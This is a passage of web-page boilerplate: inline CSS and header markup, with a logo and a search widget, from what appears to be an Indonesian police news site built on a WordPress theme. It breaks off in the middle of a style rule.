.tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_10 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_10 .tdb-logo-text-tagline{margin-top:3px;margin-left:0;display:block;color:#000000;font-family:Lato!important;font-size:14px!important;font-weight:700!important;letter-spacing:1px!important;}.tdi_10 .tdb-logo-text-title{display:block;color:#000000;font-family:Lato!important;font-size:24px!important;line-height:1!important;font-weight:900!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{margin-right:6px;top:0px;display:block}.tdi_10 .tdb-logo-icon:last-child{margin-right:0}.tdi_10 .tdb-logo-a:hover .tdb-logo-text-title{color:#000000;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_10 .tdb-logo-img{max-width:50px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:36px}.tdi_10 .tdb-logo-img-wrap{margin-right:3px}.tdi_10 .tdb-logo-img-wrap:last-child{margin-right:0}.tdi_10 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;font-size:12px!important;letter-spacing:0.5px!important;}.tdi_10 .tdb-logo-text-title{font-size:17px!important;}}@media (max-width:767px){.tdi_10 .tdb-logo-img{max-width:105px}.tdi_10 .tdb-logo-img-wrap{margin-right:5px}.tdi_10 .tdb-logo-img-wrap:last-child{margin-right:0}.tdi_10 .tdb-logo-text-tagline{margin-top:1px;margin-left:0;font-size:12px!important;}.tdi_10 .tdb-logo-text-title{font-size:17px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tribratanews.babel.polri.go.id/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://tribratanews.babel.polri.go.id/wp-content/uploads/2023/09/logo-tbn.png" alt="Logo"  title=""  width="909" height="266" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;justify-content:flex-end!important;text-align:right!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_10 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-6px!important;padding-top:1px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block}.tdi_13 .tdb-block-inner{text-align:right}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_13 .tdb-header-search-button-mob:hover{color:#ff3a3a}@media (max-width:767px){.tdi_13 .tdb-header-search-button-mob i{font-size:23px;width:23px;height:23px;line-height:23px}.tdi_13 .tdb-header-search-button-mob svg{width:23px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:23px;height:23px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_15{min-height:0}.td-header-desktop-wrap{position:relative}@media (min-width:768px){.tdi_15>.td-element-style>.td-element-style-before{background-attachment:fixed}.tdc-row[class*='stretch_row']>.tdi_15.td-pb-row>.td-element-style{left:calc((-100vw + 100%)/2)!important;transform:none!important}}.tdi_15{box-shadow:0 0 16px rgba(0,0,0,0.16)!important;z-index:999!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_15{box-shadow:0 0 16px rgba(0,0,0,0.16)!important}}@media (max-width:767px){.tdi_15{box-shadow:0 0 16px rgba(0,0,0,0.16)!important;position:relative}}</style>
<div class="tdi_14_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_14_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://tribratanews.babel.polri.go.id/wp-content/uploads/2021/06/png-clipart-chinese-wind-pattern-red-background-chinese-style-big-red-300x113-1.png")!important;background-size:cover!important;background-position:center top!important}@media (max-width:767px){.tdi_14_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://tribratanews.babel.polri.go.id/wp-content/uploads/2021/06/png-clipart-chinese-wind-pattern-red-background-chinese-style-big-red-300x113-1.png")!important;background-position:center center!important}}</style></div></div><div id="tdi_16" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (min-width:767px){.tdi_17.tdc-row-content-vert-center,.tdi_17.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_17.tdc-row-content-vert-bottom,.tdi_17.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_17.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_17.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_17{margin-left:-5px;margin-right:-5px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}.tdi_17{position:relative}.tdi_17 .td_block_wrap{text-align:left}</style>
<div class="tdi_16_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_16_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://babel.polri.go.id/wp-content/uploads/2021/05/png-clipart-chinese-wind-pattern-red-background-chinese-style-big-red-300x113.png")!important;background-size:cover!important;background-position:center top!important}</style></div></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_19{width:20%!important}}@media (max-width:767px){.tdi_19{position:relative}}</style>
<div class="tdi_18_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_18_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://tribratanews.babel.polri.go.id/wp-content/uploads/2021/06/png-clipart-chinese-wind-pattern-red-background-chinese-style-big-red-300x113-1.png")!important;background-size:cover!important;background-position:center top!important}}</style></div><style>@media (max-width:767px){.tdi_18_rand_style{background-color:#ed0000!important}}</style></div><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_20 td-pb-border-top td-medicine-pro-logo td_block_template_10 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>.tdi_20{margin-top:-3px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_20{margin-left:-8px!important}}</style>
<style>.tdi_20{display:inline-block}.tdi_20 .tdb-logo-a,.tdi_20 h1{align-items:center;justify-content:flex-start}.tdi_20 .tdb-logo-svg-wrap{display:none}.tdi_20 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:block}.tdi_20 .tdb-logo-img{max-width:250px}.tdi_20 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:8px;margin-left:0px}.tdi_20 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_20 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_20 .tdb-logo-text-tagline{margin-top:3px;margin-left:0;display:block;color:#000000;font-family:Lato!important;font-size:14px!important;font-weight:700!important;letter-spacing:1px!important;}.tdi_20 .tdb-logo-text-title{display:block;color:#000000;font-family:Lato!important;font-size:24px!important;line-height:1!important;font-weight:900!important;}.tdi_20 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_20 .tdb-logo-icon{margin-right:6px;top:0px;display:block}.tdi_20 .tdb-logo-icon:last-child{margin-right:0}.tdi_20 .tdb-logo-a:hover .tdb-logo-text-title{color:#000000;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_20 .tdb-logo-img{max-width:150px}.tdi_20 .tdb-logo-img-wrap{margin-right:3px}.tdi_20 .tdb-logo-img-wrap:last-child{margin-right:0}.tdi_20 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;font-size:12px!important;letter-spacing:0.5px!important;}.tdi_20 .tdb-logo-text-title{font-size:17px!important;}}@media (max-width:767px){.tdi_20 .tdb-logo-img-wrap{margin-right:5px;display:block}.tdi_20 .tdb-logo-img-wrap:last-child{margin-right:0}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tribratanews.babel.polri.go.id/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://tribratanews.babel.polri.go.id/wp-content/uploads/2023/09/logo-tbn.png" alt="Logo"  title=""  width="909" height="266" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}.tdi_22{text-align:left!important}@media (min-width:768px) and (max-width:1018px){.tdi_22{width:80%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_23 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_10 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>.tdi_23{border-color:rgba(0,0,0,0.12)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_23{margin-right:-8px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_23 .tdb-head-search-btn i{font-size:20px;width:22px;height:22px;line-height:22px;color:#ffffff}.tdi_23 .tdb-head-search-btn svg{width:20px}.tdi_23 .tdb-search-icon-svg{width:22px;height:22px}.tdi_23{display:inline-block;float:right;clear:none}.tdi_23 .tdb-search-txt{top:0px;margin-right:10px;font-family:Lato!important;font-size:16px!important;line-height:80px!important;font-weight:700!important}.tdi_23 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:920px}.tdi_23 .tdb-search-form{padding:25px;border-width:0px}.tdi_23 .tdb-drop-down-search{left:auto;right:0}body .tdi_23 .tdb-drop-down-search-inner,.tdi_23 .tdb-search-form,.tdi_23 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_23 .tdb-head-search-form-input,.tdi_23 .tdb-head-search-placeholder{padding:5px 8px}.tdi_23 .tdb-search-form-inner:after{border-width:1px 0 1px 1px;border-color:rgba(211,219,226,0.7)}.tdi_23 .tdb-head-search-form-btn-icon{top:0px}.tdi_23 .tdb-head-search-form-btn{padding:4px 18px 5px;background-color:#962611;font-family:Lato!important;font-weight:700!important;text-transform:uppercase!important}.tdi_23 .tdb-aj-search-results{padding:0 25px 15px;border-width:0px}.tdi_23 .result-msg{padding:10px 25px 20px;text-align:center;font-family:Lato!important;font-size:12px!important;font-style:normal!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_23 .tdb-head-search-btn svg,.tdi_23 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_23 .tdb-head-search-btn:hover i{color:#ffffff}.tdi_23 .tdb-head-search-btn:hover svg,.tdi_23 .tdb-head-search-btn:hover svg *{fill:#ffffff}.tdi_23 .tdb-head-search-btn .tdb-search-txt{color:#ffffff}.tdi_23 .tdb-head-search-btn:hover .tdb-search-txt{color:#ffffff}.tdi_23 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_23 .tdb-drop-down-search-inner{box-shadow:0px 4px 20px 0px rgba(22,35,58,0.1)}.tdi_23 .tdb-head-search-form-input{color:#000000;font-family:Lato!important;font-size:14px!important;font-weight:700!important}.tdi_23 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #000000}.tdi_23 .tdb-head-search-placeholder{color:#555555;font-family:Lato!important;font-size:14px!important;font-weight:700!important}.tdi_23 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.4}.tdi_23 .tdb-head-search-form-btn:hover{background-color:#962611}.tdi_23 .result-msg,.tdi_23 .result-msg a{color:#dd3333}.tdi_23 .result-msg a:hover{color:#dd3333}.tdi_23 .td_module_wrap{width:33.33333333%;float:left;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_23 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_23 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_23 .tdb-aj-search-inner{margin-left:-6px;margin-right:-6px}.tdi_23 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_23 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_23 .entry-thumb{background-position:center 30%}.tdi_23 .td-image-wrap{padding-bottom:60%}.tdi_23 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_23 .td-image-container,.ie11 .tdi_23 .td-image-container{flex:0 0 auto}.ie10 .tdi_23 .td-module-meta-info,.ie11 .tdi_23 .td-module-meta-info{flex:auto}.tdi_23 .td-post-vid-time{display:block}.tdi_23 .td-module-meta-info{padding:20px 5px 0 0;border-color:#eaeaea}.tdi_23 .entry-title{margin:15px 0;font-family:Lato!important;font-size:19px!important;line-height:1.3!important;font-weight:900!important}.tdi_23 .td-excerpt{margin:15px 0 0 0;column-count:1;column-gap:48px;color:#555555;font-family:Roboto Slab!important;font-size:15px!important;line-height:1.6!important;font-weight:400!important}.tdi_23 .td-post-category{margin:0px;padding:6px 10px;background-color:#31d6aa;color:#ffffff;font-family:Lato!important;font-size:12px!important;font-weight:400!important;text-transform:uppercase!important}.tdi_23 .td-read-more{display:none}.tdi_23 .td-author-date{display:inline}.tdi_23 .td-post-author-name{display:none}.tdi_23 .entry-review-stars{display:none}.tdi_23 .td-icon-star,.tdi_23 .td-icon-star-empty,.tdi_23 .td-icon-star-half{font-size:15px}.tdi_23 .td-module-comments{display:none}.tdi_23 .tdb-author-photo .avatar{width:26px;height:26px;margin-right:6px;border-radius:50%}.tdi_23 .td-post-category:hover{background-color:#45e0bc!important;color:#ffffff}.tdi_23 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #31d6aa}body .tdi_23 .td_module_wrap:hover .td-module-title a,.tdi_23 .tdb-aj-cur-element .entry-title a{color:#000000!important}.tdi_23 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -3px 0 0 #31d6aa}.tdi_23 .td-post-date,.tdi_23 .td-post-author-name span{color:#555555}.tdi_23 .td-editor-date,.tdi_23 .td-editor-date .td-post-author-name,.tdi_23 .td-module-comments a{font-family:Lato!important;font-size:12px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}@media (min-width:768px){.tdi_23 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_23 .tdb-search-txt{margin-right:6px;font-size:15px!important;line-height:70px!important}.tdi_23 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:760px}.tdi_23 .tdb-head-search-form-input,.tdi_23 .tdb-head-search-placeholder{padding:4px 6px}.tdi_23 .tdb-head-search-form-btn{padding:4px 14px 5px;font-size:13px!important}.tdi_23 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px}.tdi_23 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_23 .td_module_wrap .td-module-container:before{display:block!important}.tdi_23 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_23 .tdb-aj-search-inner{margin-left:-5px;margin-right:-5px}.tdi_23 .td-module-container:before{bottom:-0px}.tdi_23 .td-module-meta-info{padding:25px 10px 0 0}.tdi_23 .td-post-category{padding:5px 8px}.tdi_23 .td-module-title a{box-shadow:inset 0 0 0 0 #31d6aa}.tdi_23 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -3px 0 0 #31d6aa}.tdi_23 .entry-title{font-size:17px!important}.tdi_23 .td-excerpt{font-size:13px!important}@media (min-width:768px){.tdi_23 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-head-search-btn i{font-size:16px;width:16px;height:16px;line-height:16px}.tdi_23 .tdb-head-search-btn svg{width:16px}.tdi_23 .tdb-search-icon-svg{width:16px;height:16px}.tdi_23 .tdb-search-txt{margin-right:5px;font-size:14px!important;line-height:60px!important}.tdi_23 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:610px}.tdi_23 .tdb-search-form{padding:15px}.tdi_23 .tdb-head-search-form-input,.tdi_23 .tdb-head-search-placeholder{padding:2px 4px}.tdi_23 .tdb-head-search-form-btn{padding:2px 12px 3px;font-size:11px!important}.tdi_23 .tdb-aj-search-results{padding:0 15px 15px}.tdi_23 .tdb-head-search-form-input{font-size:12px!important}.tdi_23 .tdb-head-search-placeholder{font-size:12px!important}.tdi_23 .result-msg{font-size:11px!important}.tdi_23 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px}.tdi_23 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_23 .td_module_wrap .td-module-container:before{display:block!important}.tdi_23 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_23 .tdb-aj-search-inner{margin-left:-5px;margin-right:-5px}.tdi_23 .td-module-container:before{bottom:-0px}.tdi_23 .td-module-meta-info{padding:15px 0 0 0}.tdi_23 .entry-title{margin:10px 0;font-size:13px!important}.tdi_23 .td-excerpt{margin:8px 0 0 0;font-size:11px!important}.tdi_23 .td-post-category{padding:4px 6px;font-size:10px!important}.tdi_23 .td-module-title a{box-shadow:inset 0 0 0 0 #31d6aa}.tdi_23 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #31d6aa}@media (min-width:768px){.tdi_23 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_23 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_23 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_23 .td_module_wrap .td-module-container:before{display:block!important}.tdi_23 .td_module_wrap:nth-last-child(-n+3) 